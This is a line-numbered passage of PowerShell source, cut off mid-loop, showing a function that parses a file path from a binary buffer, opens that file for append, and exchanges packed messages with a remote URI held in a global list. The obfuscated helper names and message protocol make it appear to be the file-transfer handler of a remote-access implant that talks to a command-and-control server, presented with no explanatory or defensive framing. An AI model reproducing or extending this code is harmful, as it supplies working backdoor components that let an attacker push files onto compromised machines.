 391 function up($buf)
392 {
393 $rs=0
394 do
395 {
396 $nmlen=btn $buf 8
397 $spth=[System.Text.ASCIIEncoding]::UTF8.GetString($buf,12,$nmlen)
398 $fs=$null
399 try{$fs=[System.IO.File]::Open($spth, [System.IO.FileMode]::Append)}catch{$fs=$null}
400 if($fs -eq $null){
401 $rs=sfalnw;
402 }
403 else{
404 try
405 {
406 $fl=[int]$fs.length
407 $nmsg=5
408 $nrsv=0
409 $nmlen=4
410 $bf=New-Object byte[] 16
411 nfb $nmsg $bf 0
412 nfb $nrsv $bf 4
413 nfb $nmlen $bf 8
414 nfb $fl $bf 12
415 $rq=sdd $global:tid 5 $bf $bf.Length $global:auri[$global:nup]
416 if($rq -eq $null){break}
417 $bf=rdd $rq $global:mbz
418 if(($bf -eq $null) -or ($bf.length -lt 24)){break}
419 $nmsg=btn $bf 0
420 $nmlen=btn $bf 8
421 $rfl=btn $bf 12
422 if($bf.length -ne ($nmlen+12)){break}
423 if(($nmlen -ne 12) -or ($nmsg -ne 5)){break}
424 $rs=soknw
425 if($rs -eq 0){break}
426 $bed=0
427 while($true)